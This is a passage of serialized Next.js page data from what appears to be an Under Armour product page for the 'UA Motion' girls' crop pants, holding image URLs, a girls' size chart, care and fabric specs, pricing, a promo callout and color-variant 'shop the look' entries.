swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-672_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-672_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-672_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"CHEST: Place tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"HIPS: With your feet shoulder width apart, measure around the fullest part of your hips to ensure you will have enough room to move comfortably.\"],\"image\":\"uav6_sizechart_girls\",\"heading\":[\"\",\"US Sizes\",\"CHEST\",\"WAIST\",\"HIPS\",\"HEIGHT\"],\"chartName\":\"Girls\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25 - 26½\",\"cm\":\"63 - 67\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 - 24\",\"cm\":\"58 - 61\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"26 - 28\",\"cm\":\"66 - 71\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47 - 51\",\"cm\":\"119 - 130\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YSM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"26½ - 27½\",\"cm\":\"69 - 70\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24 - 24½\",\"cm\":\"61 - 62\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28 - 29\",\"cm\":\"71 - 74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"51 - 53\",\"cm\":\"130 - 135\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YSM+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28½ - 29\",\"cm\":\"72 - 74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27 - 28\",\"cm\":\"69 - 71\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31 - 32\",\"cm\":\"79 - 81\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"51 - 53\",\"cm\":\"130 - 135\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YMD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"10 - 12\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27½ - 30½\",\"cm\":\"70 - 77\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24½ - 26½\",\"cm\":\"62 - 67\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29 - 32½\",\"cm\":\"74 - 83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"53 - 58½\",\"cm\":\"135 - 149\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YMD+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"10+/12+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29 - 32½\",\"cm\":\"74 - 83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28 - 31\",\"cm\":\"71 - 79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32 - 34½\",\"cm\":\"81 - 88\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"53 - 58½\",\"cm\":\"135 - 149\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YLG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"14 - 16\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"30½ - 34\",\"cm\":\"77 - 86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"26½ - 30½\",\"cm\":\"67 - 77\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32½ - 36½\",\"cm\":\"83 - 93\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58½ - 63\",\"cm\":\"149 - 160\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YLG+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"14+/16+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32½ - 35\",\"cm\":\"83 - 89\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31 - 34½\",\"cm\":\"79 - 88\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34½ - 38\",\"cm\":\"88 - 97\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58.5 - 63\",\"cm\":\"149 - 160\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34 - 36\",\"cm\":\"86 - 91\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"30½ - 32½\",\"cm\":\"77 - 83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36½ - 38½\",\"cm\":\"93 - 98\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58½ - 63\",\"cm\":\"149 - 160\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXL+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"35 - 37\",\"cm\":\"89 - 94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34½ - 36\",\"cm\":\"88 - 91\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"38 - 39½\",\"cm\":\"97 - 100\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58½ - 63\",\"cm\":\"149 - 160\"}]}],\"childTables\":[],\"code\":\"girls-bottoms-fw20-beyond\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY5OTc0\",\"style\":\"1369974\",\"url\":\"/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":null},\"name\":\"UA Motion\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Fitted\",\"fitCare\":[\"Machine wash cold with like colors\",\"Do not bleach\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1369974\",\"Inseam: YMD 20\\\" (+/- 1.5\\\" per size)\",\"Pockets: No\",\"82% Polyester/18% Elastane\",\"Imported\"],\"dna\":[\"Ultra-soft double-knit fabric is breathable \u0026 comfortable\",\"4-way stretch material moves better in every direction\",\"Wide, flat waistband sits just right on your hips\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}],\"gender\":\"Girls\",\"subHeader\":\"Girls' Crop\",\"whatsItDo\":\"We brushed the fabric on the outside and kept it smooth on the inside for pants that feel just as good when you're working as they do when you first pull them on. They also wick sweat and stay in place with a smooth, high-rise waist.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":24.97,\"max\":30}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"girls-clothing-bottoms\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"girls\",\"name\":\"Girls\",\"url\":\"/c/girls/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/girls/clothing/bottoms/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$a5:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"PS1369974-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Motion, Pink, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$a5:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"348\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"348\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-348_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-348_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"402\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"402\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379983\",\"color\":\"402\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6004127\",\"color\":\"003\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028555\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-402_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-402_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-402_FSF\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-402_FC\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-402_BC\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"426\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"426\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-426_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-426_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"432\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"432\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-432_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-432_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"452\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"452\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-452_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-452_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"456\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"456\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-456_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-456_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"481\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"481\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-481_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-481_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"504\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"504\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-504_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-504_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"560\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"560\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-560_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-560_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"600\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-600_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-600_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-600_HS\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"647\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"647\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-647_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-647_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"652\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"652\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-652_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-652_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"653\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"653\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-653_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-653_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"672\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"672\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-672_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-672_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"681\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"681\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-681_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-681_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"695\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"695\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-695_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-695_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"697\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"697\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-697_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-697_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"709\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"709\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-709_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-709_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-709_HS\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"781\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"781\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-781_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-781_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"840\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"840\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-840_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-840_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379983\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028555\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-001_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-001_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-001_FSF\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-001_FC\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369974-001_BC\",\"showLookButton\":true,\"modelSize\":\"YMD\",\"modelHeightCm\":\"59\",\"modelHeightFtIn\":\"150\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"010\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369974\",\"color\":\"010\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-010_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1369974-010_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Bottoms\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Bottoms\",\"gender\":\"Girls\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Motion\",\"sizeCalloutMessage\":null,\"dna\":\"$a5:1:props:children:1:props:product:dna\",\"specs\":\"$a5:1:props:children:1:props:product:specs\",\"fitCare\":\"$a5:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"We brushed the fabric on the outside and kept it smooth on the inside for pants that feel just as good when you're working as they do when you first pull them on. They also wick sweat and stay in place with a smooth, high-rise waist.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"348\":\"$a5:1:props:children:1:props:lookupVariants:variants:5:productPromotions:0\",\"402\":\"$a5:1:props:children:1:props:lookupVariants:variants:20:productPromotions:0\",\"452\":\"$a5:1:props:children:1:props:lookupVariants:variants:15:productPromotions:0\",\"672\":\"$a5:1:props:children:1:props:lookupVariants:variants:10:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1d:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$La9\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a7:false\n"])</script><script>self.__next_f.push([1,"aa:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.j